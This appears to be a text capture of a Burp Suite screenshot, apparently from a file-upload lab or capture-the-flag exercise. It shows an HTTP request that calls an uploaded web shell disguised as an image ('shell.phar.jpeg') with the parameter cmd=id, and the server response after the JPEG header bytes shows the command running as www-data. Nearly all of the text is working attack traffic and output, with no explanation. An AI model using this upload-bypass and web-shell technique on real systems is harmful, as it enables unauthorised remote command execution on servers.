 Request
Pretty Raw Hex \n
1 GET /contact/user_feedback_submissions/250220_shell.phar.jpeg?cmd=id
HTTP/1.1
2 Host: 83.136.249.46:36120
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
7 Origin: http://83.136.249.46:36120
8 Referer: http://83.136.249.46:36120/contact/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 13:37:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 60
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 ÿØÿÛ
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11